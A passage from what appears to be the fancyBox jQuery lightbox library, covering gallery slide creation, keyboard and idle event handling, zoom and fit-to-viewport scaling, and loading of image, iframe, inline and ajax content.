..\r\n                if ( $.type( obj.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = obj.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                if ( $.type( self.opts.caption ) === 'function' ) {\r\n                    obj.opts.caption = self.opts.caption.apply( item, [ self, obj ] );\r\n                }\r\n\r\n                // Make sure we have caption as a string or jQuery object\r\n                if ( !( obj.opts.caption instanceof $ ) ) {\r\n                    obj.opts.caption = obj.opts.caption === undefined ? '' : obj.opts.caption + '';\r\n                }\r\n\r\n                // Check if url contains \"filter\" used to filter the content\r\n                // Example: \"ajax.html #something\"\r\n                if ( type === 'ajax' ) {\r\n                    srcParts = src.split(/\\s+/, 2);\r\n\r\n                    if ( srcParts.length > 1 ) {\r\n                        obj.src = srcParts.shift();\r\n\r\n                        obj.opts.filter = srcParts.shift();\r\n                    }\r\n                }\r\n\r\n                if ( obj.opts.smallBtn == 'auto' ) {\r\n\r\n                    if ( $.inArray( type, ['html', 'inline', 'ajax'] ) > -1 ) {\r\n                        obj.opts.toolbar  = false;\r\n                        obj.opts.smallBtn = true;\r\n\r\n                    } else {\r\n                        obj.opts.smallBtn = false;\r\n                    }\r\n\r\n                }\r\n\r\n                // If the type is \"pdf\", then simply load file into iframe\r\n                if ( type === 'pdf' ) {\r\n                    obj.type = 'iframe';\r\n\r\n                    obj.opts.iframe.preload = false;\r\n                }\r\n\r\n                // Hide all buttons and disable interactivity for modal items\r\n                if ( obj.opts.modal ) {\r\n\r\n                    obj.opts = $.extend(true, obj.opts, {\r\n                        // Remove buttons\r\n                        infobar : 0,\r\n                        toolbar : 0,\r\n\r\n                        smallBtn : 0,\r\n\r\n                        // Disable keyboard navigation\r\n                        keyboard : 0,\r\n\r\n                        // Disable some modules\r\n                        slideShow  : 0,\r\n                        fullScreen : 0,\r\n                        thumbs     : 0,\r\n                        touch      : 0,\r\n\r\n                        // Disable click event handlers\r\n                        clickContent    : false,\r\n                        clickSlide      : false,\r\n                        clickOutside    : false,\r\n                        dblclickContent : false,\r\n                        dblclickSlide   : false,\r\n                        dblclickOutside : false\r\n                    });\r\n\r\n                }\r\n\r\n                // Step 4 - Add processed object to group\r\n                // ======================================\r\n\r\n                self.group.push( obj );\r\n\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Attach an event handler functions for:\r\n        //   - navigation buttons\r\n        //   - browser scrolling, resizing;\r\n        //   - focusing\r\n        //   - keyboard\r\n        //   - detect idle\r\n        // ======================================\r\n\r\n        addEvents : function() {\r\n            var self = this;\r\n\r\n            self.removeEvents();\r\n\r\n            // Make navigation elements clickable\r\n            self.$refs.container.on('click.fb-close', '[data-fancybox-close]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.close( e );\r\n\r\n            }).on( 'click.fb-prev touchend.fb-prev', '[data-fancybox-prev]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.previous();\r\n\r\n            }).on( 'click.fb-next touchend.fb-next', '[data-fancybox-next]', function(e) {\r\n                e.stopPropagation();\r\n                e.preventDefault();\r\n\r\n                self.next();\r\n\r\n            }).on( 'click.fb', '[data-fancybox-zoom]', function(e) {\r\n                // Click handler for zoom button\r\n                self[ self.isScaledDown() ? 'scaleToActual' : 'scaleToFit' ]();\r\n            });\r\n\r\n\r\n            // Handle page scrolling and browser resizing\r\n            $W.on('orientationchange.fb resize.fb', function(e) {\r\n\r\n                if ( e && e.originalEvent && e.originalEvent.type === \"resize\" ) {\r\n\r\n                    requestAFrame(function() {\r\n                        self.update();\r\n                    });\r\n\r\n                } else {\r\n\r\n                    self.$refs.stage.hide();\r\n\r\n                    setTimeout(function() {\r\n                        self.$refs.stage.show();\r\n\r\n                        self.update();\r\n                    }, 600);\r\n\r\n                }\r\n\r\n            });\r\n\r\n            // Trap keyboard focus inside of the modal, so the user does not accidentally tab outside of the modal\r\n            // (a.k.a. \"escaping the modal\")\r\n            $D.on('focusin.fb', function(e) {\r\n                var instance = $.fancybox ? $.fancybox.getInstance() : null;\r\n\r\n                if ( instance.isClosing || !instance.current || !instance.current.opts.trapFocus || $( e.target ).hasClass( 'fancybox-container' ) || $( e.target ).is( document ) ) {\r\n                    return;\r\n                }\r\n\r\n                if ( instance && $( e.target ).css( 'position' ) !== 'fixed' && !instance.$refs.container.has( e.target ).length ) {\r\n                    e.stopPropagation();\r\n\r\n                    instance.focus();\r\n\r\n                    // Sometimes page gets scrolled, set it back\r\n                    $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );\r\n                }\r\n            });\r\n\r\n\r\n            // Enable keyboard navigation\r\n            $D.on('keydown.fb', function (e) {\r\n                var current = self.current,\r\n                    keycode = e.keyCode || e.which;\r\n\r\n                if ( !current || !current.opts.keyboard ) {\r\n                    return;\r\n                }\r\n\r\n                if ( $(e.target).is('input') || $(e.target).is('textarea') ) {\r\n                    return;\r\n                }\r\n\r\n                // Backspace and Esc keys\r\n                if ( keycode === 8 || keycode === 27 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.close( e );\r\n\r\n                    return;\r\n                }\r\n\r\n                // Left arrow and Up arrow\r\n                if ( keycode === 37 || keycode === 38 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.previous();\r\n\r\n                    return;\r\n                }\r\n\r\n                // Righ arrow and Down arrow\r\n                if ( keycode === 39 || keycode === 40 ) {\r\n                    e.preventDefault();\r\n\r\n                    self.next();\r\n\r\n                    return;\r\n                }\r\n\r\n                self.trigger('afterKeydown', e, keycode);\r\n            });\r\n\r\n\r\n            // Hide controls after some inactivity period\r\n            if ( self.group[ self.currIndex ].opts.idleTime ) {\r\n                self.idleSecondsCounter = 0;\r\n\r\n                $D.on('mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle', function(e) {\r\n                    self.idleSecondsCounter = 0;\r\n\r\n                    if ( self.isIdle ) {\r\n                        self.showControls();\r\n                    }\r\n\r\n                    self.isIdle = false;\r\n                });\r\n\r\n                self.idleInterval = window.setInterval(function() {\r\n                    self.idleSecondsCounter++;\r\n\r\n                    if ( self.idleSecondsCounter >= self.group[ self.currIndex ].opts.idleTime ) {\r\n                        self.isIdle = true;\r\n                        self.idleSecondsCounter = 0;\r\n\r\n                        self.hideControls();\r\n                    }\r\n\r\n                }, 1000);\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Remove events added by the core\r\n        // ===============================\r\n\r\n        removeEvents : function() {\r\n            var self = this;\r\n\r\n            $W.off( 'orientationchange.fb resize.fb' );\r\n            $D.off( 'focusin.fb keydown.fb .fb-idle' );\r\n\r\n            this.$refs.container.off( '.fb-close .fb-prev .fb-next' );\r\n\r\n            if ( self.idleInterval ) {\r\n                window.clearInterval( self.idleInterval );\r\n\r\n                self.idleInterval = null;\r\n            }\r\n        },\r\n\r\n\r\n        // Change to previous gallery item\r\n        // ===============================\r\n\r\n        previous : function( duration ) {\r\n            return this.jumpTo( this.currPos - 1, duration );\r\n        },\r\n\r\n\r\n        // Change to next gallery item\r\n        // ===========================\r\n\r\n        next : function( duration ) {\r\n            return this.jumpTo( this.currPos + 1, duration );\r\n        },\r\n\r\n\r\n        // Switch to selected gallery item\r\n        // ===============================\r\n\r\n        jumpTo : function ( pos, duration, slide ) {\r\n            var self = this,\r\n                firstRun,\r\n                loop,\r\n                current,\r\n                previous,\r\n                canvasWidth,\r\n                currentPos,\r\n                transitionProps;\r\n\r\n            var groupLen = self.group.length;\r\n\r\n            if ( self.isSliding || self.isClosing || ( self.isAnimating && self.firstRun ) ) {\r\n                return;\r\n            }\r\n\r\n            pos  = parseInt( pos, 10 );\r\n            loop = self.current ? self.current.opts.loop : self.opts.loop;\r\n\r\n            if ( !loop && ( pos < 0 || pos >= groupLen ) ) {\r\n                return false;\r\n            }\r\n\r\n            firstRun = self.firstRun = ( self.firstRun === null );\r\n\r\n            if ( groupLen < 2 && !firstRun && !!self.isSliding ) {\r\n                return;\r\n            }\r\n\r\n            previous = self.current;\r\n\r\n            self.prevIndex = self.currIndex;\r\n            self.prevPos   = self.currPos;\r\n\r\n            // Create slides\r\n            current = self.createSlide( pos );\r\n\r\n            if ( groupLen > 1 ) {\r\n                if ( loop || current.index > 0 ) {\r\n                    self.createSlide( pos - 1 );\r\n                }\r\n\r\n                if ( loop || current.index < groupLen - 1 ) {\r\n                    self.createSlide( pos + 1 );\r\n                }\r\n            }\r\n\r\n            self.current   = current;\r\n            self.currIndex = current.index;\r\n            self.currPos   = current.pos;\r\n\r\n            self.trigger( 'beforeShow', firstRun );\r\n\r\n            self.updateControls();\r\n\r\n            currentPos = $.fancybox.getTranslate( current.$slide );\r\n\r\n            current.isMoved        = ( currentPos.left !== 0 || currentPos.top !== 0 ) && !current.$slide.hasClass( 'fancybox-animated' );\r\n            current.forcedDuration = undefined;\r\n\r\n            if ( $.isNumeric( duration ) ) {\r\n                current.forcedDuration = duration;\r\n            } else {\r\n                duration = current.opts[ firstRun ? 'animationDuration' : 'transitionDuration' ];\r\n            }\r\n\r\n            duration = parseInt( duration, 10 );\r\n\r\n            // Fresh start - reveal container, current slide and start loading content\r\n            if ( firstRun ) {\r\n\r\n                if ( current.opts.animationEffect && duration ) {\r\n                    self.$refs.container.css( 'transition-duration', duration + 'ms' );\r\n                }\r\n\r\n                self.$refs.container.removeClass( 'fancybox-is-hidden' );\r\n\r\n                forceRedraw( self.$refs.container );\r\n\r\n                self.$refs.container.addClass( 'fancybox-is-open' );\r\n\r\n                // Make first slide visible (to display loading icon, if needed)\r\n                current.$slide.addClass( 'fancybox-slide--current' );\r\n\r\n                self.loadSlide( current );\r\n\r\n                self.preload();\r\n\r\n                return;\r\n            }\r\n\r\n            // Clean up\r\n            $.each(self.slides, function( index, slide ) {\r\n                $.fancybox.stop( slide.$slide );\r\n            });\r\n\r\n            // Make current that slide is visible even if content is still loading\r\n            current.$slide.removeClass( 'fancybox-slide--next fancybox-slide--previous' ).addClass( 'fancybox-slide--current' );\r\n\r\n            // If slides have been dragged, animate them to correct position\r\n            if ( current.isMoved ) {\r\n                canvasWidth = Math.round( current.$slide.width() );\r\n\r\n                $.each(self.slides, function( index, slide ) {\r\n                    var pos = slide.pos - current.pos;\r\n\r\n                    $.fancybox.animate( slide.$slide, {\r\n                        top  : 0,\r\n                        left : ( pos * canvasWidth ) + ( pos * slide.opts.gutter )\r\n                    }, duration, function() {\r\n\r\n                        slide.$slide.removeAttr('style').removeClass( 'fancybox-slide--next fancybox-slide--previous' );\r\n\r\n                        if ( slide.pos === self.currPos ) {\r\n                            current.isMoved = false;\r\n\r\n                            self.complete();\r\n                        }\r\n                    });\r\n                });\r\n\r\n            } else {\r\n                self.$refs.stage.children().removeAttr( 'style' );\r\n            }\r\n\r\n            // Start transition that reveals current content\r\n            // or wait when it will be loaded\r\n\r\n            if ( current.isLoaded ) {\r\n                self.revealContent( current );\r\n\r\n            } else {\r\n                self.loadSlide( current );\r\n            }\r\n\r\n            self.preload();\r\n\r\n            if ( previous.pos === current.pos ) {\r\n                return;\r\n            }\r\n\r\n            // Handle previous slide\r\n            // =====================\r\n\r\n            transitionProps = 'fancybox-slide--' + ( previous.pos > current.pos ? 'next' : 'previous' );\r\n\r\n            previous.$slide.removeClass( 'fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous' );\r\n\r\n            previous.isComplete = false;\r\n\r\n            if ( !duration || ( !current.isMoved && !current.opts.transitionEffect ) ) {\r\n                return;\r\n            }\r\n\r\n            if ( current.isMoved ) {\r\n                previous.$slide.addClass( transitionProps );\r\n\r\n            } else {\r\n\r\n                transitionProps = 'fancybox-animated ' + transitionProps + ' fancybox-fx-' + current.opts.transitionEffect;\r\n\r\n                $.fancybox.animate( previous.$slide, transitionProps, duration, function() {\r\n                    previous.$slide.removeClass( transitionProps ).removeAttr( 'style' );\r\n                });\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create new \"slide\" element\r\n        // These are gallery items  that are actually added to DOM\r\n        // =======================================================\r\n\r\n        createSlide : function( pos ) {\r\n\r\n            var self = this;\r\n            var $slide;\r\n            var index;\r\n\r\n            index = pos % self.group.length;\r\n            index = index < 0 ? self.group.length + index : index;\r\n\r\n            if ( !self.slides[ pos ] && self.group[ index ] ) {\r\n                $slide = $('<div class=\"fancybox-slide\"></div>').appendTo( self.$refs.stage );\r\n\r\n                self.slides[ pos ] = $.extend( true, {}, self.group[ index ], {\r\n                    pos      : pos,\r\n                    $slide   : $slide,\r\n                    isLoaded : false,\r\n                });\r\n\r\n                self.updateSlide( self.slides[ pos ] );\r\n            }\r\n\r\n            return self.slides[ pos ];\r\n        },\r\n\r\n\r\n        // Scale image to the actual size of the image\r\n        // ===========================================\r\n\r\n        scaleToActual : function( x, y, duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var imgPos, posX, posY, scaleX, scaleY;\r\n\r\n            var canvasWidth  = parseInt( current.$slide.width(), 10 );\r\n            var canvasHeight = parseInt( current.$slide.height(), 10 );\r\n\r\n            var newImgWidth  = current.width;\r\n            var newImgHeight = current.height;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            x = x === undefined ? canvasWidth  * 0.5  : x;\r\n            y = y === undefined ? canvasHeight * 0.5  : y;\r\n\r\n            imgPos = $.fancybox.getTranslate( $what );\r\n\r\n            scaleX  = newImgWidth  / imgPos.width;\r\n            scaleY  = newImgHeight / imgPos.height;\r\n\r\n            // Get center position for original image\r\n            posX = ( canvasWidth * 0.5  - newImgWidth * 0.5 );\r\n            posY = ( canvasHeight * 0.5 - newImgHeight * 0.5 );\r\n\r\n            // Make sure image does not move away from edges\r\n            if ( newImgWidth > canvasWidth ) {\r\n                posX = imgPos.left * scaleX - ( ( x * scaleX ) - x );\r\n\r\n                if ( posX > 0 ) {\r\n                    posX = 0;\r\n                }\r\n\r\n                if ( posX <  canvasWidth - newImgWidth ) {\r\n                    posX = canvasWidth - newImgWidth;\r\n                }\r\n            }\r\n\r\n            if ( newImgHeight > canvasHeight) {\r\n                posY = imgPos.top  * scaleY - ( ( y * scaleY ) - y );\r\n\r\n                if ( posY > 0 ) {\r\n                    posY = 0;\r\n                }\r\n\r\n                if ( posY <  canvasHeight - newImgHeight ) {\r\n                    posY = canvasHeight - newImgHeight;\r\n                }\r\n            }\r\n\r\n            self.updateCursor( newImgWidth, newImgHeight );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : posY,\r\n                left   : posX,\r\n                scaleX : scaleX,\r\n                scaleY : scaleY\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n            // Stop slideshow\r\n            if ( self.SlideShow && self.SlideShow.isActive ) {\r\n                self.SlideShow.stop();\r\n            }\r\n        },\r\n\r\n\r\n        // Scale image to fit inside parent element\r\n        // ========================================\r\n\r\n        scaleToFit : function( duration ) {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n            var end;\r\n\r\n            if ( !( current.type == 'image' && !current.hasError) || !$what || self.isAnimating ) {\r\n                return;\r\n            }\r\n\r\n            $.fancybox.stop( $what );\r\n\r\n            self.isAnimating = true;\r\n\r\n            end = self.getFitPos( current );\r\n\r\n            self.updateCursor( end.width, end.height );\r\n\r\n            $.fancybox.animate( $what, {\r\n                top    : end.top,\r\n                left   : end.left,\r\n                scaleX : end.width  / $what.width(),\r\n                scaleY : end.height / $what.height()\r\n            }, duration || 330, function() {\r\n                self.isAnimating = false;\r\n            });\r\n\r\n        },\r\n\r\n        // Calculate image size to fit inside viewport\r\n        // ===========================================\r\n\r\n        getFitPos : function( slide ) {\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            var imgWidth  = slide.width;\r\n            var imgHeight = slide.height;\r\n\r\n            var margin = slide.opts.margin;\r\n\r\n            var canvasWidth, canvasHeight, minRatio, width, height;\r\n\r\n            if ( !$what || !$what.length || ( !imgWidth && !imgHeight) ) {\r\n                return false;\r\n            }\r\n\r\n            // Convert \"margin to CSS style: [ top, right, bottom, left ]\r\n            if ( $.type( margin ) === \"number\" ) {\r\n                margin = [ margin, margin ];\r\n            }\r\n\r\n            if ( margin.length == 2 ) {\r\n                margin = [ margin[0], margin[1], margin[0], margin[1] ];\r\n            }\r\n\r\n            // We can not use $slide width here, because it can have different diemensions while in transiton\r\n            canvasWidth  = parseInt( self.$refs.stage.width(), 10 )  - ( margin[ 1 ] + margin[ 3 ] );\r\n            canvasHeight = parseInt( self.$refs.stage.height(), 10 ) - ( margin[ 0 ] + margin[ 2 ] );\r\n\r\n            minRatio = Math.min(1, canvasWidth / imgWidth, canvasHeight / imgHeight );\r\n\r\n            width  = Math.floor( minRatio * imgWidth );\r\n            height = Math.floor( minRatio * imgHeight );\r\n\r\n            // Use floor rounding to make sure it really fits\r\n            return {\r\n                top    : Math.floor( ( canvasHeight - height ) * 0.5 ) + margin[ 0 ],\r\n                left   : Math.floor( ( canvasWidth  - width )  * 0.5 ) + margin[ 3 ],\r\n                width  : width,\r\n                height : height\r\n            };\r\n\r\n        },\r\n\r\n\r\n        // Update position and content of all slides\r\n        // =========================================\r\n\r\n        update : function() {\r\n\r\n            var self = this;\r\n\r\n            $.each( self.slides, function( key, slide ) {\r\n                self.updateSlide( slide );\r\n            });\r\n\r\n        },\r\n\r\n\r\n        // Update slide position and scale content to fit\r\n        // ==============================================\r\n\r\n        updateSlide : function( slide ) {\r\n\r\n            var self  = this;\r\n            var $what = slide.$content;\r\n\r\n            if ( $what && ( slide.width || slide.height ) ) {\r\n                self.isAnimating = false;\r\n                \r\n                $.fancybox.stop( $what );\r\n\r\n                $.fancybox.setTranslate( $what, self.getFitPos( slide ) );\r\n\r\n                if ( slide.pos === self.currPos ) {\r\n                    self.updateCursor();\r\n                }\r\n            }\r\n\r\n            slide.$slide.trigger( 'refresh' );\r\n\r\n            self.trigger( 'onUpdate', slide );\r\n\r\n        },\r\n\r\n        // Update cursor style depending if content can be zoomed\r\n        // ======================================================\r\n\r\n        updateCursor : function( nextWidth, nextHeight ) {\r\n\r\n            var self = this;\r\n            var isScaledDown;\r\n\r\n            var $container = self.$refs.container.removeClass( 'fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut' );\r\n\r\n            if ( !self.current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            if ( self.isZoomable() ) {\r\n\r\n                $container.addClass( 'fancybox-is-zoomable' );\r\n\r\n                if ( nextWidth !== undefined && nextHeight !== undefined ) {\r\n                    isScaledDown = nextWidth < self.current.width && nextHeight < self.current.height;\r\n\r\n                } else {\r\n                    isScaledDown = self.isScaledDown();\r\n                }\r\n\r\n                if ( isScaledDown ) {\r\n\r\n                    // If image is scaled down, then, obviously, it can be zoomed to full size\r\n                    $container.addClass( 'fancybox-can-zoomIn' );\r\n\r\n                } else {\r\n\r\n                    if ( self.current.opts.touch ) {\r\n\r\n                        // If image size ir largen than available available and touch module is not disable,\r\n                        // then user can do panning\r\n                        $container.addClass( 'fancybox-can-drag' );\r\n\r\n                    } else {\r\n                        $container.addClass( 'fancybox-can-zoomOut' );\r\n                    }\r\n\r\n                }\r\n\r\n            } else if ( self.current.opts.touch ) {\r\n                $container.addClass( 'fancybox-can-drag' );\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Check if current slide is zoomable\r\n        // ==================================\r\n\r\n        isZoomable : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var fitPos;\r\n\r\n            if ( !current || self.isClosing ) {\r\n                return;\r\n            }\r\n\r\n            // Assume that slide is zoomable if\r\n            //   - image is loaded successfuly\r\n            //   - click action is \"zoom\"\r\n            //   - actual size of the image is smaller than available area\r\n            if ( current.type === 'image' && current.isLoaded && !current.hasError &&\r\n                ( current.opts.clickContent === 'zoom' || ( $.isFunction( current.opts.clickContent ) && current.opts.clickContent( current ) ===  \"zoom\" ) )\r\n            ) {\r\n\r\n                fitPos = self.getFitPos( current );\r\n\r\n                if ( current.width > fitPos.width || current.height > fitPos.height ) {\r\n                    return true;\r\n                }\r\n\r\n            }\r\n\r\n            return false;\r\n\r\n        },\r\n\r\n\r\n        // Check if current image dimensions are smaller than actual\r\n        // =========================================================\r\n\r\n        isScaledDown : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = $.fancybox.getTranslate( $what );\r\n                rez = rez.width < current.width || rez.height < current.height;\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Check if image dimensions exceed parent element\r\n        // ===============================================\r\n\r\n        canPan : function() {\r\n\r\n            var self = this;\r\n\r\n            var current = self.current;\r\n            var $what   = current.$content;\r\n\r\n            var rez = false;\r\n\r\n            if ( $what ) {\r\n                rez = self.getFitPos( current );\r\n                rez = Math.abs( $what.width() - rez.width ) > 1  || Math.abs( $what.height() - rez.height ) > 1;\r\n\r\n            }\r\n\r\n            return rez;\r\n\r\n        },\r\n\r\n\r\n        // Load content into the slide\r\n        // ===========================\r\n\r\n        loadSlide : function( slide ) {\r\n\r\n            var self = this, type, $slide;\r\n            var ajaxLoad;\r\n\r\n            if ( slide.isLoading ) {\r\n                return;\r\n            }\r\n\r\n            if ( slide.isLoaded ) {\r\n                return;\r\n            }\r\n\r\n            slide.isLoading = true;\r\n\r\n            self.trigger( 'beforeLoad', slide );\r\n\r\n            type   = slide.type;\r\n            $slide = slide.$slide;\r\n\r\n            $slide\r\n                .off( 'refresh' )\r\n                .trigger( 'onReset' )\r\n                .addClass( 'fancybox-slide--' + ( type || 'unknown' ) )\r\n                .addClass( slide.opts.slideClass );\r\n\r\n            // Create content depending on the type\r\n\r\n            switch ( type ) {\r\n\r\n                case 'image':\r\n\r\n                    self.setImage( slide );\r\n\r\n                break;\r\n\r\n                case 'iframe':\r\n\r\n                    self.setIframe( slide );\r\n\r\n                break;\r\n\r\n                case 'html':\r\n\r\n                    self.setContent( slide, slide.src || slide.content );\r\n\r\n                break;\r\n\r\n                case 'inline':\r\n\r\n                    if ( $( slide.src ).length ) {\r\n                        self.setContent( slide, $( slide.src ) );\r\n\r\n                    } else {\r\n                        self.setError( slide );\r\n                    }\r\n\r\n                break;\r\n\r\n                case 'ajax':\r\n\r\n                    self.showLoading( slide );\r\n\r\n                    ajaxLoad = $.ajax( $.extend( {}, slide.opts.ajax.settings, {\r\n                        url : slide.src,\r\n                        success : function ( data, textStatus ) {\r\n\r\n                            if ( textStatus === 'success' ) {\r\n                                self.setContent( slide, data );\r\n                            }\r\n\r\n                        },\r\n                        error : function ( jqXHR, textStatus ) {\r\n\r\n                            if ( jqXHR && textStatus !== 'abort' ) {\r\n                                self.setError( slide );\r\n                            }\r\n\r\n                        }\r\n                    }));\r\n\r\n                    $slide.one( 'onReset', function () {\r\n                        ajaxLoad.abort();\r\n                    });\r\n\r\n                break;\r\n\r\n                default:\r\n\r\n                    self.setError( slide );\r\n\r\n                break;\r\n\r\n            }\r\n\r\n            return true;\r\n\r\n        },\r\n\r\n\r\n        // Use thumbnail image, if possible\r\n        // ================================\r\n\r\n        setImage : function( slide ) {\r\n\r\n            var self   = this;\r\n            var srcset = slide.opts.srcset || slide.opts.image.srcset;\r\n\r\n            var found, temp, pxRatio, windowWidth;\r\n\r\n            // If we have \"srcset\", then we need to find matching \"src\" value.\r\n            // This is necessary, because when you set an src attribute, the browser will preload the image\r\n            // before any javascript or even CSS is applied.\r\n            if ( srcset ) {\r\n                pxRatio     = window.devicePixelRatio || 1;\r\n                windowWidth = window.innerWidth  * pxRatio;\r\n\r\n                temp = srcset.split(',').map(function ( el ) {\r\n            \t\tvar ret = {};\r\n\r\n            \t\tel.trim().split(/\\s+/).forEach(function ( el, i ) {\r\n                        var value = parseInt( el.substring(0, el.length - 1), 10 );\r\n\r\n            \t\t\tif ( i === 0 ) {\r\n            \t\t\t\treturn ( ret.url = el );\r\n            \t\t\t}\r\n\r\n                        if ( value ) {\r\n                            ret.value   = value;\r\n                            ret.postfix = el[ el.length - 1 ];\r\n                        }\r\n\r\n            \t\t});\r\n\r\n            \t\treturn ret;\r\n            \t});\r\n\r\n                // Sort by value\r\n                temp.sort(function (a, b) {\r\n                  return a.value - b.value;\r\n                });\r\n\r\n                // Ok, now we have an array of all srcset values\r\n                for ( var j = 0; j < temp.length; j++ ) {\r\n                    var el = temp[ j ];\r\n\r\n                    if ( ( el.postfix === 'w' && el.value >= windowWidth ) || ( el.postfix === 'x' && el.value >= pxRatio ) ) {\r\n                        found = el;\r\n                        break;\r\n                    }\r\n                }\r\n\r\n                // If not found, take the last one\r\n                if ( !found && temp.length ) {\r\n                    found = temp[ temp.length - 1 ];\r\n                }\r\n\r\n                if ( found ) {\r\n                    slide.src = found.url;\r\n\r\n                    // If we have default width/height values, we can calculate height for matching source\r\n                    if ( slide.width && slide.height && found.postfix == 'w' ) {\r\n                        slide.height = ( slide.width / slide.height ) * found.value;\r\n                        slide.width  = found.value;\r\n                    }\r\n                }\r\n            }\r\n\r\n            // This will be wrapper containing both ghost and actual image\r\n            slide.$content = $('<div class=\"fancybox-image-wrap\"></div>')\r\n                .addClass( 'fancybox-is-hidden' )\r\n                .appendTo( slide.$slide );\r\n\r\n\r\n            // If we have a thumbnail, we can display it while actual image is loading\r\n            // Users will not stare at black screen and actual image will appear gradually\r\n            if ( slide.opts.preload !== false && slide.opts.width && slide.opts.height && ( slide.opts.thumb || slide.opts.$thumb ) ) {\r\n\r\n                slide.width  = slide.opts.width;\r\n                slide.height = slide.opts.height;\r\n\r\n                slide.$ghost = $('<img />')\r\n                    .one('error', function() {\r\n\r\n                        $(this).remove();\r\n\r\n                        slide.$ghost = null;\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .one('load', function() {\r\n\r\n                        self.afterLoad( slide );\r\n\r\n                        self.setBigImage( slide );\r\n\r\n                    })\r\n                    .addClass( 'fancybox-image' )\r\n                    .appendTo( slide.$content )\r\n                    .attr( 'src', slide.opts.thumb || slide.opts.$thumb.attr( 'src' ) );\r\n\r\n            } else {\r\n\r\n                self.setBigImage( slide );\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create full-size image\r\n        // ======================\r\n\r\n        setBigImage : function ( slide ) {\r\n            var self = this;\r\n            var $img = $('<img />');\r\n\r\n            slide.$image = $img\r\n                .one('error', function() {\r\n\r\n                    self.setError( slide );\r\n\r\n                })\r\n                .one('load', function() {\r\n\r\n                    // Clear timeout that checks if loading icon needs to be displayed\r\n                    clearTimeout( slide.timouts );\r\n\r\n                    slide.timouts = null;\r\n\r\n                    if ( self.isClosing ) {\r\n                        return;\r\n                    }\r\n\r\n                    slide.width  = this.naturalWidth;\r\n                    slide.height = this.naturalHeight;\r\n\r\n                    if ( slide.opts.image.srcset ) {\r\n                        $img.attr( 'sizes', '100vw' ).attr( 'srcset', slide.opts.image.srcset );\r\n                    }\r\n\r\n                    self.hideLoading( slide );\r\n\r\n                    if ( slide.$ghost ) {\r\n\r\n                        slide.timouts = setTimeout(function() {\r\n                            slide.timouts = null;\r\n\r\n                            slide.$ghost.hide();\r\n\r\n                        }, Math.min( 300, Math.max( 1000, slide.height / 1600 ) ) );\r\n\r\n                    } else {\r\n                        self.afterLoad( slide );\r\n                    }\r\n\r\n                })\r\n                .addClass( 'fancybox-image' )\r\n                .attr('src', slide.src)\r\n                .appendTo( slide.$content );\r\n\r\n            if ( ( $img[0].complete || $img[0].readyState == \"complete\" ) && $img[0].naturalWidth && $img[0].naturalHeight ) {\r\n                  $img.trigger( 'load' );\r\n\r\n            } else if( $img[0].error ) {\r\n                 $img.trigger( 'error' );\r\n\r\n            } else {\r\n\r\n                slide.timouts = setTimeout(function() {\r\n                    if ( !$img[0].complete && !slide.hasError ) {\r\n                        self.showLoading( slide );\r\n                    }\r\n\r\n                }, 100);\r\n\r\n            }\r\n\r\n        },\r\n\r\n\r\n        // Create iframe wrapper, iframe and bindings\r\n        // ==========================================\r\n\r\n        setIframe : function( slide ) {\r\n            var self\t= this,\r\n                opts    = slide.opts.iframe,\r\n                $slide\t= slide.$slide,\r\n                $iframe;\r\n\r\n            slide.$content = $('<div class=\"fancybox-content' + ( opts.preload ? ' fancybox-is-hidden' : '' ) + '\"></div>')\r\n                .css( opts.css )\r\n                .appendTo( $slide );\r\n\r\n            $iframe = $( opts.tpl.replace(/\\{rnd\\}/g, new Date().getTime()) )\r\n                .attr( opts.attr )\r\n                .appendTo( slide.$content );\r\n\r\n            if ( opts.preload ) {\r\n\r\n                self.showLoading( slide );\r\n\r\n                // Unfortunately, it is not always possible to determine if iframe is successfully loaded\r\n                // (due to browser security policy)\r\n\r\n                $iframe.on('load.fb error.fb', function(e) {\r\n                    this.isReady = 1;\r\n\r\n                    slide.$slide.trigger( 'refresh' );\r\n\r\n                    self.afterLoad( slide );\r\n                });\r\n\r\n                // Recalculate iframe content size\r\n                // ===============================\r\n\r\n                $slide.on('refresh.fb', function() {\r\n                    var $wrap = slide.$content,\r\n                        frameWidth  = opts.css.width,\r\n                        frameHeight = opts.css.height,\r\n                        scrollWidth,\r\n                        $contents,\r\n                        $body;\r\n\r\n                    if ( $iframe[0].isReady !== 1 ) {\r\n                        return;\r\n                    }\r\n\r\n                    // Check if content is accessible,\r\n                    // it will fail if frame is not with the same origin\r\n\r\n                    try {\r\n                        $contents = $iframe.contents();\r\n                        $body     = $contents.find('body');\r\n\r\n                    